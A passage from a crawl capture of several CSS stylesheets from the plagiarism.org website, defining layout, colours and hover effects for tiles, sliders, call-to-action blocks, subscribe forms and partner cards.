  margin-bottom: 7%;
  margin-top: 7%;
  justify-content: center;
}

.customer-stories .cover-header-hr {
  border-top: 2px solid var(--color-green-light);
  width: 10%;
}

.customer-stories .content-left-centered {
  margin-left: 25%;
}

.customer-stories .video-container iframe {
  min-height: 375px;
  width: 100%;
}

.customer-stories .video-grid iframe {
  min-height: 300px;
  width: 100%;
}

.customer-stories .link_cta {
  text-decoration: none !important;
}

.customer-stories .text-media-content h2 {
  font-size: 64px;
}

.customer-stories .text-media-content h3 {
  font-size: 56px;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/section-components/image-component.css?t=1765933569
body_size: 385
content:
.text-media-container {
  padding: 2% 10% 2% 10%;
}
.text-media-container hr {
  width: 5%;
}
.text-media-container h4 {
  font-weight: 400;
  font-size: 40px;
  line-height: 48px;
}
.text-media-container .img-container {
  padding-top: 2%;
}
.text-media-container .img-container img {
  width: 100%;
  object-fit: contain;
}
.text-media-container .dark-theme h4 {
  color: var(--color-petrol-10);
}
.text-media-container .grey-theme h4 {
  color: var(--color-petrol);
}
.text-media-container .white-theme h4 {
  color: #1a5059;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/controls/rich-text-cta.css?t=1765933569
body_size: 6590
content:

/*@media (max-width: 1200px) {
  legend {
    font-size: calc(1.275rem + 0.3vw);
  }
  h1,
  .h1 {
    font-size: calc(1.375rem + 1.5vw);
  }
  h2,
  .h2 {
    font-size: calc(1.325rem + 0.9vw);
  }
  h3,
  .h3 {
    font-size: calc(1.3rem + 0.6vw);
  }
  h4,
  .h4 {
    font-size: calc(1.275rem + 0.3vw);
  }
  .display-1 {
    font-size: calc(1.725rem + 5.7vw);
  }
  .display-2 {
    font-size: calc(1.675rem + 5.1vw);
  }
  .display-3 {
    font-size: calc(1.575rem + 3.9vw);
  }
  .display-4 {
    font-size: calc(1.475rem + 2.7vw);
  }
  .close {
    font-size: calc(1.275rem + 0.3vw);
  }
  .p,
  p {
    font-size: calc(0.55rem + 0.375vw);
    margin-bottom: calc(0.55rem + 0.375vw);
  }
}
*/

.vl {
  border-left: 2px solid var(--color-green-light);
  padding-left: 2rem;
}

.p-xs {
  font-size: 10px;
  line-height: 16px;
  font-weight: 400;
  font-family: "Lexend Deca";
  font-style: normal;
}

.p-large {
  font-size: 20px;
  line-height: 32px;
  font-weight: 400;
  font-family: "Lexend Deca";
  font-style: normal;
}

/* Colors */
.bg-white {
  background-color: var(--color-white);
}

.bg-grey {
  background-color: var(--color-grey-light);
}

.bg-emerald {
  background-color: var(--color-petrol);
}

.bg-primary {
  background-color: var(--color-petrol);
}

.bg-blue2 {
  background-color: var(--color-blue);
}

.bg-light-blue {
  background-color: #cceaff;
}

.bg-grey-white-gradient {
  background: linear-gradient(0deg, #ccd8da, var(--color-grey-light)), var(--color-white);
}

.bg-light-grey-white-gradient {
  background: linear-gradient(
      0deg,
      rgba(229, 235, 236, 0.5),
      rgba(229, 235, 236, 0.5)
    ),
    var(--color-white);
}

.font-white {
  color: var(--color-white) !important;
}

.font-grey {
  color: #ccd8da !important;
}

.font-green {
  color: var(--color-green-light) !important;
}

.font-dark-grey {
  color: var(--color-primary-text) !important;
}

.font-dark-green {
  color: var(--color-petrol);
}

.font-red {
  color: #dc341c;
}

.hr-light-green {
  border: 2px solid var(--color-green-light);
  opacity: 1;
  width: 20%;
}

/* Classes */
.responsive {
  max-width: 90%;
  height: auto;
}

@media only screen and (max-width: 600px) {
  .responsive {
    max-width: 100%;
    height: auto;
  }
}

.img-responsive {
  max-width: 100%;
  height: auto;
}

.img-grid-responsive {
  max-width: 100%;
  height: auto;
  min-height: 300px;
  object-fit: cover;
}

.bordered {
  border: 2px solid var(--color-green-light);
}

.container-only-left {
  padding-right: calc(var(--bs-gutter-x) * 0.5);
  padding-left: calc(var(--bs-gutter-x) * 0.5);
  --bs-gutter-x: 1.5rem;
  --bs-gutter-y: 0;
  /*overflow: hidden;*/
}
@media (min-width: 576px) {
  .container-only-left {
    margin-left: calc(50% - 272px);
    margin-right: calc(50% - 265px);
  }
}
@media (min-width: 768px) {
  .container-only-left {
    margin-left: calc(50% - 362px);
    margin-right: 0px;
    padding-right: 0px;
  }
}
@media (min-width: 992px) {
  .container-only-left {
    margin-left: calc(50% - 480px);
    margin-right: 0px;
    padding-right: 0px;
  }
}
@media (min-width: 1200px) {
  .container-only-left {
    margin-left: calc(50% - 572px);
    margin-right: 0px;
    padding-right: 0px;
  }
}
@media (min-width: 1400px) {
  .container-only-left {
    margin: 0 3em;
    padding-right: 0px;
  }
}

.container-only-right {
  padding-right: calc(var(--bs-gutter-x) * 0.5);
  padding-left: calc(var(--bs-gutter-x) * 0.5);
  --bs-gutter-x: 1.5rem;
  --bs-gutter-y: 0;
}
@media (min-width: 576px) {
  .container-only-right {
    margin-left: calc(50% - 272px);
    margin-right: calc(50% - 265px);
  }
}
@media (min-width: 768px) {
  .container-only-right {
    margin-right: calc(50% - 362px);
    margin-left: 0px;
    padding-left: 0px;
  }
}
@media (min-width: 992px) {
  .container-only-right {
    margin-right: calc(50% - 480px);
    margin-left: 0px;
    padding-left: 0px;
  }
}
@media (min-width: 1200px) {
  .container-only-right {
    margin-right: calc(50% - 572px);
    margin-left: 0px;
    padding-left: 0px;
  }
}
@media (min-width: 1400px) {
  .container-only-right {
    margin-right: calc(50% - 662px);
    margin-left: 0px;
    padding-left: 0px;
  }
}

.col-padding-left {
  padding-left: calc(var(--bs-gutter-x) * 0.5);
}

.fs-edit {
  position: absolute;
  z-index: 999;
  width: 25%;
  height: 32px;
  margin: 16px;
}
.fs-edit a {
  background: var(--color-white);
  padding: 6px;
  border: 2px solid var(--color-petrol);
  color: var(--color-petrol);
  border-radius: 2px;
  font-size: 12px;
}

.rich-text-cta .container-dark {
  background-color: var(--color-petrol);
  font-family: "Lexend Deca";
  font-style: normal;
}
.rich-text-cta .container-dark h3 {
  font-weight: 400;
  font-size: 56px;
  line-height: 64px;
  color: var(--color-white);
}
.rich-text-cta .container-dark h2 {
  color: #ccd8da;
}
.rich-text-cta .container-dark p {
  font-weight: 400;
  font-size: 16px;
  line-height: 24px;
  color: #ccd8da;
}
.rich-text-cta .container-dark a {
  font-weight: 400;
  font-size: 20px;
  line-height: 30px;
  color: var(--color-white);
  text-decoration: none;
}
.rich-text-cta .container-dark .bottom-right {
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: 1;
  text-align: right;
}

.rich-text-cta .container-white {
  background-color: var(--color-white);
  font-family: "Lexend Deca";
  font-style: normal;
}
.rich-text-cta .container-white h3 {
  font-weight: 400;
  font-size: 56px;
  line-height: 64px;
  color: #1a5059;
}
.rich-text-cta .container-white h2 {
  color: var(--color-primary-text);
}
.rich-text-cta .container-white p {
  font-weight: 400;
  font-size: 16px;
  line-height: 24px;
  color: var(--color-primary-text);
}
.rich-text-cta .container-white a {
  font-weight: 400;
  font-size: 20px;
  line-height: 30px;
  color: var(--color-petrol);
  text-decoration: none;
}
.rich-text-cta .container-white .bottom-right {
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: 1;
  text-align: right;
}

.rich-text-cta .container-grey {
  background-color: var(--color-grey-light);
  font-family: "Lexend Deca";
  font-style: normal;
}
.rich-text-cta .container-grey h3 {
  font-weight: 400;
  font-size: 56px;
  line-height: 64px;
  color: var(--color-petrol);
}
.rich-text-cta .container-grey h2 {
  color: var(--color-petrol);
}
.rich-text-cta .container-grey p {
  font-weight: 400;
  font-size: 16px;
  line-height: 24px;
  color: var(--color-petrol);
}
.rich-text-cta .container-grey a {
  font-weight: 400;
  font-size: 20px;
  line-height: 30px;
  color: var(--color-petrol);
  text-decoration: none;
}
.rich-text-cta .container-grey .bottom-right {
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: 1;
  text-align: right;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/sections/email-subscribe.css?t=1765933569
body_size: 1386
content:
.email-background {
  background: var(--color-petrol);
}

.email-font {
  font-family: "Lexend Deca";
  font-style: normal;
}
.frm-subscribe {
  background-color: var(--color-white);
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.email-background .frm-subscribe label {
  color: var(--color-petrol);
  font-weight: 400;
  font-size: 20px;
  line-height: 24px;
}

.email-background .frm-subscribe input {
  height: 40px;
  border-color: transparent;
  border-bottom-color: var(--color-petrol-50);
  border-bottom-width: 2px;
}

.email-background .form-style {
  display: flex;
  flex-flow: row wrap;
  align-items: center;
}

.email-background a {
  text-decoration: none;
}

.email-background a:hover {
  text-decoration: underline;
}

@media (min-width: 1200px) {
  .email-background .frm-subscribe input {
    width: 350px;
  }
}

.email-background .btn-subscribe {
  background: var(--color-green-light) !important;
  border-radius: 0px;
  font-size: 20px;
  line-height: 28px;
  height: 10vh;
  color: var(--color-petrol);
}

@media (max-width: 768px) {
  .email-background .frm-subscribe input {
    height: 20px;
    padding: 5px;
    text-align: center;
  }
  .email-background .btn-subscribe {
    height: 7vh;
  }
  .email-background .form-style {
    justify-content: center;
    text-align: center;
    padding-top: 1rem;
    padding-bottom: 1rem;
  }
}

.email-background .frm-subscribe input::placeholder {
  color: var(--color-petrol-50) !important;
  font-size: 20px;
  line-height: 28px;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/controls/slider.css?t=1765933569
body_size: 2313
content:
section.section-slider {
	padding: 6em 0 3em 6em;
}

.slider {
  width: 100%;
  position: relative;
}

.slider .slider-controls {
  position: absolute;
  right: 0;
  top: -3em;
}

.slider .slider-controls button {
  color: var(--color-petrol);
  margin: 0 2em;
  border: none;
  background-color: transparent;
  cursor: pointer;
}

.slider .slider-controls button:hover {
  color: var(--color-green-light);
}

.slider .slider-controls button:disabled {
  color: var(--color-petrol-30);
  cursor: not-allowed;
}

.slider .slider-content {
  display: grid;
  grid-template-columns: auto auto auto auto auto auto auto auto auto auto; /** limited to 10 items **/
  grid-gap: 0px;
  column-gap: 3em;
  overflow-x: hidden;
  max-width: 100%;
  padding-bottom: 50px;
}

.slider.timeline .slider-content {
	column-gap: 0;
	padding: 0 6em;
}

.slider .slider-content > div {
  /*border: solid 1px var(--color-petrol);*/
  position: relative;
  left: 0;
  transition: all 0.2s ease-in-out;
}

.slider .slider-content > div.left {
  left: 100%;
}

/* timeline specific attributes */
.slider.timeline {
  color: var(--color-petrol);
  font-size: 0.875em;
  background-color: var(--color-white);
}

.slider.timeline .slider-content > div {
  width: 225px;
  padding: 0 250px 0px 0;
  margin-bottom: 60px;
  border-bottom: solid 2px var(--color-petrol-50);

  display: grid;
  grid-template-rows: auto auto 50px;

  box-sizing: content-box;
}

.slider.timeline .slider-content > div p {
  margin: 0;
}

.slider.timeline .slider-content > div::after {
  content: "\e061";
  font-family: "Material Symbols Outlined";
  font-size: 1em;
  position: relative;
  top: 50px;
  left: -3px;
  width: fit-content;
  transition: all 0.2s ease-in-out;
  line-height: 0;
  font-size: 1.5em;
  background-color: var(--color-white);
}
.slider.timeline .slider-content > div:first-child:after {
  content: "\e39e";
  font-size: 3em;
  top: 48px;
}

.slider.timeline .slider-content > div:last-child {
  border: none;
}

.slider.timeline .slider-content > div:last-child:after {
  content: "\e57b";
  font-size: 3em;
  top: 50px;
}

body:lang(ar) .slider.timeline .slider-content > div {
  padding: 0 0 0 250px;
}


@media (max-width: 1000px) {
  section.section-slider {
    padding: 1.5rem;
    position: relative;
  }

  .slider .slider-controls{
    text-align: center;
    bottom: 1.5em;
    top: unset;
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
  }
  
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/page/eyebrow.css?t=1765933569
body_size: 1715
content:
.page-eyebrow {
  position: relative;
  padding: 0px 64px;
  background-color: var(--color-petrol);
  font-size: 0.875em;
  color: var(--color-white);
  width: 100%;
  min-height: 64px;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 1em;
  align-items: center;
}

.page-eyebrow.invisible{
  display: none;
}
.page-eyebrow .page-eyebrow-close{
  position: absolute;
  top: 0;
  right: 16px;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  font-size: 32px;
}


.page-eyebrow .page-eyebrow-close:hover{
  opacity: 0.8;
}

.page-eyebrow .page-eyebrow-icon {
  padding-left: 1em;
}

.page-eyebrow .page-eyebrow-text {
  min-width: 300px;
  margin: 0 2em;
}

.page-eyebrow .page-eyebrow-button {
  padding-right: 1em;
  white-space: nowrap;
}

.page-eyebrow .page-eyebrow-button a {
  border: solid 2px var(--color-white);
  border-radius: 5px;
  padding: 0.5em 1em;
  color: var(--color-white);
  position: relative;
  white-space: nowrap;
  display: inline-block;
  margin: 0.25em 1em;
  text-decoration: none;
}

.page-eyebrow .page-eyebrow-button a:hover {
  border: solid 2px var(--color-green-light);
}

.page-eyebrow .page-eyebrow-button a::after {
  content: "\e941";
  font-family: "Material Symbols Outlined";
  font-size: 1.4em;
  position: relative;
  top: 0.25em;
  left: 0.4em;
  transition: all 0.2s ease-in-out;
  line-height: 0;
}

.page-eyebrow .page-eyebrow-button a:hover::after {
  left: 0.5em;
  color: var(--color-green-light);
}


@media only screen and (max-width: 850px) {
  .page-eyebrow { 
    padding: 0px 0px;
  }

  .page-eyebrow .page-eyebrow-icon {
    padding-top: 4px;
	padding-left: 0px;
  }

  .page-eyebrow .page-eyebrow-close {
    height: auto;
    top: 4px;
    right: 4px;
  }

  .page-eyebrow .page-eyebrow-button{
	padding-right: 0px;
  }
	
}



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/sections/tiles.css?t=1765933569
body_size: 13180
content:
/* tiles */
.tile {
  color: var(--color-petrol);
}

.tile a:link,
.tile a:visited,
.tile a:active,
.tile a:hover {
  border: none;
  color: var(--color-petrol);
  text-decoration: none;
}

.tile div.tile-image {
  background: var(--color-grey-light);
}
 

/**************** TILE CONTAINER *******************/
div.resource-tile-container {
	padding: 3em 0;
	display: flex;
	flex-wrap: wrap;
	column-gap: 2em;
	row-gap: 4em;
	justify-content: space-between;
}

@media (max-width: 1550px) {
	div.resource-tile-container {
		justify-content: center;
	}
}


div.resource-tile-container::after {
  content: "";
  flex: 0 0 30%;
}




/**************** HERO *******************/
.tile-hero {
  position: relative;
  width: 100%;
  color: var(--color-white);
}

.tile-hero a div.tile-image {
  height: 672px;
  overflow: hidden;
}

.tile-hero a img {
  max-width: 100%;
  max-height: 672px;
  filter: brightness(0.8);
  transition: all 0.2s ease-in-out;
  transform: scale(1);
}

.tile-hero a div.tile-content {
  margin: 0;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.tile-hero a div.tile-content div.tile-eyebrow {
  position: absolute;
  top: 48px;
  left: 32px;
  color: var(--color-white);
  font-size: 1em;
  padding: 6px 0 0 0;
}

.tile-hero a div.tile-content div.tile-eyebrow::before {
  content: "";
  width: 150px;
  height: 2px;
  position: absolute;
  top: -0.5em;
  left: 0px;
  background: var(--color-white);
}

.tile-hero a div.tile-content div.tile-title {
  font-size: 3.5em;
  line-height: 4rem;
  color: var(--color-white);

  position: absolute;
  top: calc(50% - 4rem);
  left: 32px;
  max-width: 590px;
}
.tile-hero a div.tile-content div.tile-description {
  font-size: 1em;
  line-height: 1.5em;
  color: var(--color-white);

  position: absolute;
  top: calc(50% + 5rem);
  left: 32px;
  max-width: 590px;
}

.tile-hero a div.tile-content div.tile-link {
  position: absolute;
  bottom: 3rem;
  left: 32px;
  font-size: 1.25em;
  color: var(--color-white);
  display: none;
}

/* hover states */
.tile-hero a:hover div.tile-content div.tile-link {
  display: inline-block;
}

.tile-hero a:hover div.tile-content div.tile-link::after {
  content: "\e8e4";
  font-family: "Material Symbols Outlined";
  font-size: 1.4em;
  position: relative;
  top: 0.5rem;
  left: 0.1em;
  transition: all 0.2s ease-in-out;
  line-height: 0;
}

.tile-hero a:hover img {
  transition: all 0.2s ease-in-out;
  filter: brightness(0.6);
  transform: scale(1.2);
}

/**************** LARGE *******************/
.tile-large {
  position: relative;
  min-width: 535px;
  max-width: calc(50% - 2em);
}

.tile-large a div.tile-image {
  height: 350px;
  overflow: hidden;
}

.tile-large a img {
 
  transition: all 0.2s ease-in-out;
  transform: scale(1);

  object-fit: cover;
  filter: brightness(0.95);

  max-width: 100%;
  min-height: 100%;
  width: 100%;
}

.tile-large a div.tile-content {
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  gap: 2em;
  height: 200px;
  margin: 3em 1.5em 0;
}

.tile-large a div.tile-content div.tile-eyebrow {
  position: absolute;
  top: 48px;
  left: 32px;
  color: var(--color-white);
  font-size: 1em;
  padding: 6px 0 0 0;
  text-shadow: 0 0 10px #000;
}

.tile-large a div.tile-content::before {
  content: "";
  width: 150px;
  height: 2px;
  position: absolute;
  top: 48px;
  left: 32px;
  background: var(--color-white);
}

.tile-large a div.tile-content div.tile-title {
  font-size: 1.5em;
  line-height: 2rem;
}
.tile-large a div.tile-content div.tile-description {
  font-size: 0.875em;
  line-height: 1.5em;
  color: var(--color-primary-text);
}

.tile-large a div.tile-content div.tile-link {
  position: absolute;
  top: 286px;
  left: 32px;
  font-size: 1.25em;
  color: var(--color-white);

  text-shadow: 0 0 10px #000;
}

.tile-large a div.tile-content div.tile-link::after {
  content: "\e8e4";
  font-family: "Material Symbols Outlined";
  font-size: 1.4em;
  position: relative;
  top: 0.5rem;
  left: 0.1em;
  transition: all 0.2s ease-in-out;
  line-height: 0;
}

/* hover states */
.tile-large a:hover div.tile-content div.tile-link {
  display: inline-block;
}

.tile-large a:hover div.tile-content div.tile-link::after {
  left: 0.5em;
  transition: all 0.2s ease-in-out;
}

.tile-large a:hover img {
  transition: all 0.2s ease-in-out;
  filter: brightness(0.8);
  transform: scale(1.2);
}






/**************** MEDIUM *******************/
.tile-medium {
  position: relative;
  width: 475px;
  max-width: 45%;
  color: var(--color-petrol);
}

.tile-medium a div.tile-image {
  height: 305px;
  overflow: hidden;
  transition: all 0.2s ease-in-out;
  transform: scale(1);
}

.tile-medium a img {

  object-fit: cover;
  filter: brightness(0.95);

  max-width: 475px;
  min-height: 100%;
  transition: all 0.2s ease-in-out;
  transform: scale(1);
}




.tile-medium a div.tile-content {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  height: 200px;
  margin: 1em 1.5em 0;
}

.tile-medium a div.tile-content div.tile-eyebrow {
  position: absolute;
  top: 24px;
  left: 24px;
  color: var(--color-white);
  font-size: 0.75em;
  text-shadow: 0 0 7px #000;
}

.tile-medium a div.tile-content div.tile-title {
  font-size: 1.5em;
  line-height: 2rem;
}
.tile-medium a div.tile-content div.tile-description {
  font-size: 0.875em;
  line-height: 1.5em;
  color: var(--color-primary-text);
}

.tile-medium a div.tile-content div.tile-link {
  font-size: 0.875em;
  color: var(--color-petrol-70);
}

/* hover states */
.tile-medium a:hover div.tile-content div.tile-link {
  color: var(--color-petrol);
}

.tile-medium a:hover img {
  transition: all 0.2s ease-in-out;
  filter: brightness(1.0);
  transform: scale(1.2);
}








/**************** SMALL *******************/
.tile-small {
  position: relative;
  width: 425px;
  
}

.tile-small div.tile-image {
  width: 100%;
  aspect-ratio: 680 / 443;
  overflow: hidden;
}

.tile-small a img {
  object-fit: cover;
  object-position: center;
  filter: brightness(0.95);
  width: 100%;
  height: 100%;
  transition: all 0.2s ease-in-out;
  transform: scale(1);

}

.tile-small a div.tile-content {
  display: flex;
  flex-direction: column;
  gap: 20px;
  min-height: 150px;
  margin: 1em 1.5em 0;
}

.tile-small a div.tile-content div.tile-eyebrow {
  position: absolute;
  top: 24px;
  left: 24px;
  color: var(--color-white);
  font-size: 0.75em;
  text-shadow: 0 0 7px #000;
}

.tile-small a:hover div.tile-content div.tile-eyebrow {
	text-shadow: 0 0 10px #000;
}

.tile-small a div.tile-content div.tile-title {
  font-size: 1.5em;
  line-height: 2rem;
}
.tile-small a div.tile-content div.tile-description {
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 4;
  overflow: hidden;
  font-size: 0.875em;
  line-height: 1.5em;
  /*color: var(--color-primary-text);*/
  margin-bottom: 0;
}

.brand-color-background-petrol .tile-small a div.tile-content div.tile-description{
	color: var(--color-white);
}


.tile-small a div.tile-content div.tile-link {
  font-size: 0.875em;
  color: var(--color-petrol-70);
}

.tile-small a div.tile-content div.tile-link::after {
  content: "\e8e4";
  font-family: "Material Symbols Outlined";
  font-size: 1.4em;
  position: relative;
  top: 0.33rem;
  left: 0.5em;
  transition: all 0.2s ease-in-out;
  line-height: 0;
}

/* hover states */
.tile-small a:hover div.tile-content div.tile-link {
  color: var(--color-petrol);
}

.brand-color-background-petrol .tile-small a:hover div.tile-content div.tile-link {
	color: var(--color-petrol-50);
}

.tile-small a:hover img {
  transition: all 0.2s ease-in-out;
  filter: brightness(0.8);
  transform: scale(1.2);
}

.tile-small a:hover div.tile-content div.tile-link::after {

  left: 0.75em;
  transition: all 0.2s ease-in-out;
}

@media (max-width: 1580px) {
	.tile-small{
		width: calc(33% - 2em);
	}
}

@media (max-width: 1200px) {
	.tile-small{
		width: calc(50% - 1.5em);
	}
}

@media (max-width: 950px) {
	.tile-small{
		width: 100%;
	}
}

@media (max-width: 600px) {
	.tile-small{
		width: 100%;
	}

	.tile-small a div.tile-image {
		height: auto;
	}

	.tile-small a img {
		max-width: 100%;
		height: auto;
	}

	section.section-resource-tiles-grid{
		padding: 0;
	}
}

.slider .slider-content .tile-small{
	width: 425px;
}



/**************** XS *******************/
.tile-xs a {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  gap: 4em;
}

.tile-xs div.tile-image {
  overflow: hidden;
}

.tile-xs a img {
  max-width: 200px;
  max-height: 168px;
  transition: all 0.2s ease-in-out;
  transform: scale(1);
}

.tile-xs a div.tile-content {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  height: 168px;
  max-width: 200px;
}

.tile-xs a div.tile-content div.tile-eyebrow {
  font-size: 0.625em;
  line-height: 1em;
  border-top: 2px solid var(--color-petrol-30b);
  padding: 1em 3em 0 0;
  display: inline;

  width: 33%;
}

.tile-xs a div.tile-content div.tile-title {
  font-size: 0.875em;
  line-height: 1.5em;
}

.tile-xs a div.tile-content div.tile-link {
  font-size: 0.625em;
  color: var(--color-petrol-70);
}

/* hover states */
.tile-xs a:hover div.tile-content div.tile-link {
  color: var(--color-petrol);
}

.tile-xs a:hover img {
  transition: all 0.2s ease-in-out;
  filter: brightness(0.8);
  transform: scale(1.2);
}






/*** Featured topics ***/

section.section-featured-topic {
	padding: 6em 3em 6em 0;
	display: flex;
}

section.section-featured-topic div.tile-container {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	width: 66%;
}


.tile-text-featured-topic {

  width: 33%;
  min-width: 415px;
  flex-shrink: 0;  

  min-height: 600px;
  height: fit-content;
  padding: 100px;
  position: relative;
  display: flex;
  flex-direction: column;
  justify-content: center;
  gap: 3em;

  color: var(--color-petrol);
}

main .tile-text-featured-topic a {
  border: none;
  display: block;
  width: 100%;
  height: 100%;
  color: var(--color-petrol);
  text-decoration: none;
  display: inline;
  border: none;
}

.tile-text-featured-topic a.cta-button-arrow:hover{
	border-bottom: none;
}

section.section-featured-topic  .tile-small{
	width: calc(50% - 2rem);
}

section.section-featured-topic .tile-small a div.tile-content div.tile-description,
section.section-featured-topic .tile-small a div.tile-content div.tile-link{
	display: none;
}

.tile-text-featured-topic div.tile-eyebrow {
  font-size: 1em;
  height: 55%;
}

.tile-text-featured-topic div.tile-image {
  transition: all 0.2s ease-in-out;
}
.tile-text-featured-topic div.tile-image img {
  width: 124px;
}

.tile-text-featured-topic .tile-title {
  font-size: 3.5em;
  /*white-space: pre-line;*/
}

.tile-text-featured-topic .tile-title {
  line-height: 1.25em;
}

.tile-text-featured-topic a .tile-link {
  font-size: 1.25em;
}

.tile-text-featured-topic a .tile-link::after {
  content: "\e8e4";
  font-family: "Material Symbols Outlined";
  font-size: 1.4em;

  position: relative;
  top: 0.25em;
  left: 0.4em;
  transition: all 0.2s ease-in-out;
  line-height: 0;
}

.tile-text-featured-topic a:hover {
  transition: all 0.2s ease-in-out;
  transform: scale(1);
}

.tile-text-featured-topic a:hover .tile-image {
  transition: all 0.2s ease-in-out;
  transform-origin: center left;
  /*transform: scale(1.2);*/
  filter: brightness(1.1);
}

.tile-text-featured-topic a:hover .tile-link::after {
  left: 1em;
  transition: all 0.2s ease-in-out;
}

@media (max-width: 1000px) {
  section.section-featured-topic{
    padding: 1.5rem;
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }

  .tile-text-featured-topic {
    width: 100%;
    padding: 0 0 1.5rem 0;
    min-width: unset;
    min-height: unset;
    gap: 1.5rem;
  }

  .tile-text-featured-topic div.tile-image{
    display: none;
  }

  section.section-featured-topic div.tile-container {
    width: 100%;
    flex-direction: column;
    gap: 1.5rem;
  }

  section.section-featured-topic .tile-small {
    width: 100%;
  }
}


/*** Learn tiles ***/
.tile-text-learn {
  width: 336px;
  max-width: 100%;
  height: 364px;

  position: relative;

  margin: 2em;

  /*border: solid 1px pink;*/
}

main .tile-text-learn a {
  border: none;
  display: block;
  width: 100%;
  height: 100%;
  color: var(--color-petrol);

  display: flex;
  flex-direction: column;
  justify-content: space-between;
  gap: 2em;
}

.tile-text-learn div.tile-image {
  transition: all 0.2s ease-in-out;

  width: 128px;
  position: absolute;
  right: 0;
  bottom: -50px;
}

.tile-text-learn .tile-title {
  font-size: 3.5em;
  line-height: 1.25em;
  min-height: 128px;
}

.tile-text-learn .tile-description {
  font-size: 0.875em;
  line-height: 1.5em;
  width: 60%;
}

.tile-text-learn a .tile-link {
  font-size: 0.875em;
}

.tile-text-learn a .tile-link::after {
  content: "\e8e4";
  font-family: "Material Symbols Outlined";
  font-size: 1.4em;

  position: relative;
  top: 0.25em;
  left: 0.4em;
  transition: all 0.2s ease-in-out;
  line-height: 0;
}

.tile-text-learn a:hover .tile-image {
  transition: all 0.2s ease-in-out;
  filter: brightness(1.1);

}

.tile-text-learn a:hover .tile-link::after {
  left: 1em;
  transition: all 0.2s ease-in-out;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/partner-card.css?t=1765933569
body_size: 1448
content:
.partner-card {
  margin-top: 4rem;
}

.partner-card .filter-parameters {
  display: none;
}
.partner-card .partner-description {
  min-height: 200px;
}
@media only screen and (max-width: 575px) {
  .partner-card .partner-description {
    width: 100%;
  }
}


main .partner-card a{
	text-decoration: none;
	border: none;
}

main .partner-card a h5 {
	font-size: 1.25em;
	line-height: 1.25;
}

main .partner-card a p {
  font-size: 14px;
  line-height: 20px;
  color: var(--color-primary-text);
  margin-bottom: 25px;
}

main .partner-card a:hover p {
  color: var(--color-petrol);

}

main .partner-card a div.partner-image {
	height: 45px;
	margin-bottom: 2em;
	text-align: center;
}

main .partner-card a div.partner-image img {
	margin: auto auto;
  max-width: 100%;
  max-height: 3rem;
  background-position: center;
  object-fit: contain;
  transition: all .2s ease-in-out;
  transform: scale(1.0);
}


main .partner-card a:hover div.partner-image img{
  transition: all .2s ease-in-out;
  transform: scale(1.1);
}


main .partner-card a div.partner-card-link{
	font-size: 1.0em;
	color: var(--color-petrol);
	border-bottom: solid 2px transparent;
}

main .partner-card a div.partner-card-link::after{
	content: "\e8e4";
    font-family: "Material Symbols Outlined";
    font-size: 1.4em;
   
    transition: all 0.2s ease-in-out;
    position: relative;
	top: 5px;
	right: -1.0em;
}

main .partner-card a:hover div.partner-card-link{
	border-bottom: solid 2px transparent;
}

main .partner-card a:hover div.partner-card-link::after{
	right: -1.2em;
    transition: all 0.2s ease-in-out;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/partner-card-grid.css?t=1765933569
body_size: 2214
content:
.partner-card-grid {
	padding-bottom: 6em;
}
.partner-card-grid .hide-card-filter {
  display: none !important;
}


.partner-card-grid .partner-card-grid-tile-container {
	column-gap: 2em;
	row-gap: 3em;
}

.partner-card-grid .hide-card-pagination {
  display: none !important;
}

.partner-card-grid .filter-component p {
  color: #809ea3;
  line-height: 28px;
}

.partner-card-grid .filter-component select {
  color: var(--color-primary-text);
  border-radius: 0;
  border-top: 0;
  border-left: 0;
  border-right: 0;
  border-bottom: 2px solid var(--color-grey);
  margin-right: 2rem;
  width: fit-content;
}
@media screen and (max-width: 991px) {
  .partner-card-grid .filter-component select {
    width: 100%;
    margin-bottom: 1rem;
  }
}

.partner-card-grid .filter-component button {
  padding: 10px 20px;
  border: 2px solid #809ea3;
  color: var(--color-petrol);
  background-color: transparent;
}
.partner-card-grid .filter-component button:hover {
  background-color: var(--color-grey-light);
}
.partner-card-grid .filter-component button:active {
  background-color: var(--color-petrol-10);
}

.partner-card-grid .partner-pagination {
  display: inline-flex;
  justify-content: center;
  width: 100%;
	padding: 4em 0 0 0;
}
.partner-card-grid .partner-pagination button {
  background: transparent;
  border: none;
  color: var(--color-petrol-70);
  margin: 10px;
  font-size: 20px;
  line-height: 28px;
}
.partner-card-grid .partner-pagination button.active {
  color: var(--color-petrol);
}
.partner-card-grid .partner-pagination p {
  margin: 0;
}
.partner-card-grid .partner-pagination .arrow {
  min-width: 30px;
  background-size: 24px;
  background-repeat: no-repeat;
  background-position: center;
  background-image: url("[data-uri]");
}
.partner-card-grid .partner-pagination .arrow-right {
  transform: scaleX(-1);
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/sections/press-release-list.css?t=1765933569
body_size: 170
content:
.press-release {
}
  main .press-release a {
	  margin: 0;
	text-decoration:none; 
	border-bottom: none;}
  main .press-release p {
